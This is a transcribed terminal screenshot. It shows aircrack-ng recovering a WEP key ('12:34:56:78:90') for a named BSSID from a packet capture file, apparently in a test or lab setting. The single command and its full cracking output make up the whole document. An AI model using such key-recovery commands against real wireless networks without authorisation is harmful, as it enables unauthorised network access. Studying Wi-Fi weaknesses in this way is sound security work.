 Tilix: andy@pop-os: ~
andy@pop-os:~$ time aircrack-ng -b B0:48:7A:D2:DD:74 captura-01.cap
Reading packets, please wait...
Opening captura-01.cap
Read 63870 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.6
[00:00:00] Tested 15 keys (got 30363 IVs)
KB    depth   byte(vote)
0    0/  1   12(44544) 33(37376) EE(36608) ED(35840) 11(35584)
1    1/  3   34(37632) BE(37632) 06(36864) 28(36864) 74(36608)
2    0/  1   56(44288) 39(35584) 3B(35584) 84(35584) B7(35584)
3    3/  5   DF(37888) 14(37376) 1B(36864) E9(36608) 13(35840)
4    0/  1   90(40448) A6(37632) 54(36608) 3B(36096) A9(36096)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
real    0m0,227s
user    0m0,211s
sys     0m0,008s
andy@pop-os:~$